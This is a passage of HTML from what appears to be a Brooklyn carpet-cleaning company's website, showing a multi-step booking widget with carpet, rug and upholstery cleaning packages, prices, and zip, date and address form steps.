<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8963 financity-normal-menu"><a href="https://www.greenchoicecarpet.com/about-us/">About us</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8898 financity-normal-menu"><a href="https://www.greenchoicecarpet.com/brooklyn/blog/">Blog</a></li>
</ul><div class="financity-navigation-slide-bar" id="financity-navigation-slide-bar" ></div></div><div class="financity-main-menu-right-wrap clearfix " ><a class="financity-main-menu-right-button" href="tel:+1-718-360-0742" target="_self" ><img src="/brooklyn/wp-content/uploads/2024/03/hpone-hd.png">1-718-360-0742</a></div>                    </div><!-- financity-navigation -->

            </div>
                    
        </header><!-- header --></div>	
		<!--BANNER SEARCH-->
	
	<!--Banner Html-->


<div class="slideBanner csb_quote" style="background-image: url(https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/custom-slide-banner//assets/images/home-section-11.jpg)">


    <div class="placeholder_img"><img style="width: 100%; height: auto;" src="https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/custom-slide-banner//assets/images/home-section-11.jpg" title=" " alt=" " caption="" description=" "></div>

    <form id="csb_form" method="post">
	
    <div class="slideBcontent" style="display: none;">

        <!--step 1 start-->

        <div id="s1step" step_num="1" class="s1step eachSteps active">
            
            <div class="eachslideBinner">
                
                <div class="slideBblocks slideBtext">
                    
                    <p class="y_small">Select a</p>
                    <div class="blockTitle">Service</div>
                    <p class="b_content"></p>
                    <div class="csb_rating"></div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle yellow">Carpet</div>
                        <div class="blockRate">$29</div>
                        <div class="blockDesc">Per Room</div>
                        <div class="blockText">*3 rooms minimum</div>
                        <button type="button" class="blockSelect clickfun" to_id="carpet_1">SELECT</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle yellow">Carpet</div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$29 <span>/ Room</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="carpet_1">SELECT</button>
                            <div style="clear:both"></div>
                        </div>
                        <div class="blockText">*3 rooms minimum</div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle yellow">Rug</div>
                        <div class="blockRate">$2</div>
                        <div class="blockDesc">Per Square Foot</div>
                        <div class="blockText">See more options</div>
                        <button type="button" class="blockSelect clickfun" to_id="rug_1">SELECT</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle yellow">Rug</div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$2 <span>/ Square Foot</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="rug_1">SELECT</button>
                            <div style="clear:both"></div>
                        </div>
                        <div class="blockText">See more options</div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle yellow">Upholstery</div>
                        <div class="blockRate">$79</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">See More Options</div>
                        <button type="button" class="blockSelect clickfun" to_id="upolstery_1">SELECT</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle yellow">Upholstery</div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$79 <span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="upolstery_1">SELECT</button>
                            <div style="clear:both"></div>
                        </div>
                        <div class="blockText">See more options</div>
                        

                    </div>

                </div>

                <div style="clear: both;"></div>

            </div>

        </div> 

        <!--step 1 end-->

        <!--step 2 carpet start-->

        <div id="carpet_1" step_num="2" class="s2step eachSteps">
            
            <div class="eachslideBinner">
                
                <div class="slideBblocks slideBtext">
                    
                    <p class="y_small"><span class="csb_backarrow clickfun backbtn" to_id="s1step"></span> Select a Carpet</p>
                    <div class="blockTitle">Package</div>
                    <p class="b_content"></p>
                    <!-- <button class="blockSelect clickfun backbtn" to_id="s1step">Back</button> -->
                    <div class="csb_rating"></div>
                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Steam</div>
                        <div class="blockRate">$29</div>
                        <div class="blockDesc">Per Room</div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                            </ul>
                            <div class="min_text">*3 rooms minimum</div>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="1">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Steam <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                                <li>*3 rooms minimum</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$29 <span>/ Room</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="1">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Shampoo</div>
                        <div class="blockRate">$55</div>
                        <div class="blockDesc">Per Room</div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                            </ul>
                            <div class="min_text">*3 rooms minimum</div>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="2">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Shampoo <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>*3 rooms minimum</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$55 <span>/ Room</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="2">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Heavy Duty</div>
                        <div class="blockRate">$65</div>
                        <div class="blockDesc">Per Room</div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                            <div class="min_text">*3 rooms minimum</div>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="3">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Heavy Duty <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                                <li>*3 rooms minimum</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$65 <span>/ Room</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="3">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div style="clear: both;"></div>

            </div>

        </div> 

        <!--step 2 carpet end-->

        <!--step 2 Rug start-->

        <div id="rug_1" step_num="2" class="s2step eachSteps">
            
            <div class="eachslideBinner">
                
                <div class="slideBblocks slideBtext">
                    
                    <p class="y_small"><span class="csb_backarrow clickfun backbtn" to_id="s1step"></span>Select a Rug</p>
                    <div class="blockTitle">Package</div>
                    <p class="b_content"></p>
                    <!-- <button class="blockSelect clickfun backbtn" to_id="s1step">Back</button> -->
                    <div class="csb_rating"></div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Steam</div>
                        <div class="blockRate">$2</div>
                        <div class="blockDesc"></div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                            </ul>
                            <div class="min_text">*Price start at 8x10</div>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="4">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Steam <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                                <li>*Price start at 8x10</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$2 <span></span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="4">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Shampoo</div>
                        <div class="blockRate">$3</div>
                        <div class="blockDesc"></div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                            </ul>
                            <div class="min_text">*Price start at 8x10</div>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="5">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Shampoo <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>*Price start at 8x10</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$3 <span></span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="5">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Heavy Duty</div>
                        <div class="blockRate">$5-$6</div>
                        <div class="blockDesc"></div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="6">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Heavy Duty <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$5-$6 <span></span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="6">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>


                </div>

                <div style="clear: both;"></div>

            </div>

        </div> 

        <!--step 2 Rug end-->

        <!--step 2 Upholstery start-->

        <div id="upolstery_1" step_num="2" class="s2step eachSteps">
            
            <div class="eachslideBinner">
                
                <div class="slideBblocks slideBtext">
                    
                    <p class="y_small"><span class="csb_backarrow clickfun backbtn" to_id="s1step"></span>Select a Upholstery</p>
                    <div class="blockTitle">Package</div>
                    <p class="b_content"></p>
                    <!-- <button class="blockSelect clickfun backbtn" to_id="s1step">Back</button> -->
                    <div class="csb_rating"></div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Love Seat</div>
                        <div class="blockRate">$79</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText"></div>
                        <button type="button" class="blockSelect clickfun" to_id="upolstery_1_3">SELECT</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Love Seat </div>
                        <div class="blockText">
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$79<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="upolstery_1_3">SELECT</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>


                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Sofa</div>
                        <div class="blockRate">$89</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText"></div>
                        <button type="button" class="blockSelect clickfun" to_id="upolstery_1_1">SELECT</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Sofa</div>
                        <div class="blockText">
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$89<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="upolstery_1_1">SELECT</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Sectional Sofa</div>
                        <div class="blockRate">$125</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText"></div>
                        <button type="button" class="blockSelect clickfun" to_id="upolstery_1_2">SELECT</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Sectional Sofa </div>
                        <div class="blockText">
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$125<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="upolstery_1_2">SELECT</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div style="clear: both;"></div>

            </div>

        </div> 

        <!--step 2 Upholstery end-->

        <!--step 3 opt 1 Upholstery start-->

        <div id="upolstery_1_1" step_num="2" class="s2step eachSteps">
            
            <div class="eachslideBinner">
                
                <div class="slideBblocks slideBtext">
                    
                    <p class="y_small"><span class="csb_backarrow clickfun backbtn" to_id="upolstery_1"></span>Select a Upholstery</p>
                    <div class="blockTitle">Package</div>
                    <p class="b_content"></p>
                    <!-- <button class="blockSelect clickfun backbtn" to_id="upolstery_1">Back</button> -->
                    <div class="csb_rating"></div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Steam</div>
                        <div class="blockRate">$89</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="7">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Steam <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$89<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="7">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Shampoo</div>
                        <div class="blockRate">$150</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="8">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Shampoo <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$150<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="8">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Heavy Duty</div>
                        <div class="blockRate">$189</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="9">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Heavy Duty <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$189<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="9">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div style="clear: both;"></div>

            </div>

        </div> 

        <!--step 2 Upholstery end-->

        <!--step 3 opt 2 Upholstery start-->

        <div id="upolstery_1_2" step_num="2" class="s2step eachSteps">
            
            <div class="eachslideBinner">
                
                <div class="slideBblocks slideBtext">
                    
                    <p class="y_small"><span class="csb_backarrow clickfun backbtn" to_id="upolstery_1"></span>Select a Upholstery</p>
                    <div class="blockTitle">Package</div>
                    <p class="b_content"></p>
                    <!-- <button class="blockSelect clickfun backbtn" to_id="upolstery_1">Back</button> -->
                    <div class="csb_rating"></div>
                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Steam</div>
                        <div class="blockRate">$125</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="10">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Steam <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$125<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="10">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Shampoo</div>
                        <div class="blockRate">$175</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="11">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Shampoo <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$175<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="11">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Heavy Duty</div>
                        <div class="blockRate">$199</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="12">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Heavy Duty <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$199<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="12">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div style="clear: both;"></div>

            </div>

        </div> 

        <!--step 2 Upholstery end-->

        <!--step 3 opt 3 Upholstery start-->

        <div id="upolstery_1_3" step_num="2" class="s2step eachSteps">
            
            <div class="eachslideBinner">
                
                <div class="slideBblocks slideBtext">
                    
                    <p class="y_small"><span class="csb_backarrow clickfun backbtn" to_id="upolstery_1"></span>Select a Upholstery</p>
                    <div class="blockTitle">Package</div>
                    <p class="b_content"></p>
                    <!-- <button class="blockSelect clickfun backbtn" to_id="upolstery_1">Back</button> -->
                    <div class="csb_rating"></div>
                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Steam</div>
                        <div class="blockRate">$79</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="13">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Steam <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Pre-vacuum</li>
                                <li>steam cleaning</li>
                                <li>Pre-spray</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$79<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="13">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Shampoo</div>
                        <div class="blockRate">$99</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="14">BOOK NOW</button>


                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Shampoo <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Hot Water Extraction</li>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$99<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="14">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div class="slideBblocks slideBpack">
                    
                    <div class="packInner csbdesk">
                        
                        <div class="blockTitle green">Heavy Duty</div>
                        <div class="blockRate">$125</div>
                        <div class="blockDesc">Per Sofa</div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                        </div>
                        <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="15">BOOK NOW</button>

                    </div>

                    <div class="packInner csbmob">
                        
                        <div class="blockTitle green">Heavy Duty <span class="csb_arrow csb_down"></span></div>
                        <div class="blockText">
                            <ul>
                                <li>Sanitizing</li>
                                <li>Urine Removal</li>
                                <li>Odor Removal</li>
                                <li>Foot Traffic Removal</li>
                                <li>Stains Removal</li>
                                <li>Overspray Protection</li>
                                <li>Pre-Groom</li>
                                <li>Neutralizer</li>
                                <li>Furniture Moving</li>
                            </ul>
                        </div>
                        <div class="blockRate"> 
                            <div class="mob_rate">$125<span>/ Sofa</span></div>
                            <button type="button" class="blockSelect clickfun" to_id="quote_step1" plan_id="15">BOOK NOW</button>
                            <div style="clear:both"></div>
                        </div>
                        

                    </div>

                </div>

                <div style="clear: both;"></div>

            </div>

        </div>

        <!--step 2 Upholstery end-->


        <!--quote step zip biggin-->

        <div id="quote_step1" step_num="3" class="q1step eachSteps">
            
            <div class="eachslideBinner sigl_block">
                
                <div class="slideBblocks slideBpack">

                    <div class="packInner_noanim">

                        <div class="heading">Book Cleaning Appointment</div>

                        <div class="content_inner">

                            <div class="zip_container">

                                <div class="quotedesc">Enter your Zip Code<p>(to see availability)</p></div>
                                <input class="zip_input" name="zip_input" type="text" placeholder="Zip Code" maxlength="5" />
                                <input class="service_plan" name="service_plan" type="hidden" value="" />
                                <div class="zipunavail">Sorry, we don't currently support that area.</div>

                            </div>

                        </div>

                        <button type="button" type="button" class="blockSelect clickfun" disabled="true" to_id="quote_step2">Next</button>
                        <!-- <button class="blockSelect clickfun" to_id="quote_step2">Next</button> -->

                    </div>

                </div>


                <div style="clear: both;"></div>
                <div class="load_overlay"></div>
            </div>

            <span class="csb_backarrow clickfun backbtn" to_id="s1step"></span>

        </div>

        <!--quote step zip ends-->

        <!--quote step spot biggin-->

        <div id="quote_step2" step_num="4" class="q1step eachSteps">
            
            <div class="eachslideBinner sigl_block">
                
                <div class="slideBblocks slideBpack">

                    <div class="packInner_noanim">

                        <div class="heading">Book Cleaning Appointment</div>

                        <div class="content_inner">

                            <div class="zip_container">

                                <div class="quotedesc">When do you want your Service?</div>
                                <input class="date_holder" name="sch_date" type="text" placeholder="Date" />
                                <!-- <input class="time_holder" type="text" placeholder="Time" /> -->

                                <select class="time_holder" name="sch_time">
                                    <option disabled selected>Time</option>
                                </select>
                                

                            </div>

                        </div>

                        <button type="button" class="blockSelect clickfun" disabled="true" to_id="quote_step3">Next</button>

                    </div>

                </div>


                <div style="clear: both;"></div>
                <div class="load_overlay"></div>

            </div>

            <span class="csb_backarrow clickfun backbtn" to_id="quote_step1"></span>

        </div>

        <!--quote step spot ends-->

        <!--quote step address biggin-->

        <div id="quote_step3" step_num="5" class="q1step eachSteps">
            
            <div class="eachslideBinner sigl_block">
                
                <div class="slideBblocks slideBpack">

                    <div class="packInner_noanim">

                        <div class="heading">Book Cleaning Appointment</div>

                        <div class="content_inner">

                            <div class="zip_container">

                                <div class="quotedesc">Where do you want your Service?</div>
                                <input class="lstreet_input" name="lstreet_input" type="text" placeholder="Street Address" />
                                <input class="lapt_input" name="lapt_input" type="text" placeholder="Apt/Suite" />
                                <input class="lcity_input" name="city_input" type="text" placeholder="City" disabled="disabled" />
                                <input class="lzip_input" name="zip_input" type="text" placeholder="Zip" disabled="disabled" />
                                <input class="lcity_input" name="lcity_input" type="hidden" placeholder="City" />
                                <input class="lzip_input" name="lzip_input" type="hidden" placeholder="Zip" />
                                

                            </div>

                        </div>

                        <button type="button" class="blockSelect clickfun" to_id="quote_step4">Next</button>

                    </div>

                </div>


                <div style="clear: both;"></div>

                <span class="csb_backarrow clickfun backbtn" to_id="quote_step2"></span>

            </div>

        </div>



        <!--quote step address ends-->

        <!--quote step personel info biggin-->

        <div id="quote_step4" step_num="6" class="q1step eachSteps">
            
            <div class="eachslideBinner sigl_block">
                
                <div class="slideBblocks slideBpack">

                    <div class="packInner_noanim">

                        <div class="heading">Book Cleaning Appointment</div>

                        <div class="content_inner">

                            <div class="zip_container">

                                <div class="quotedesc">Who is this Service for?</div>
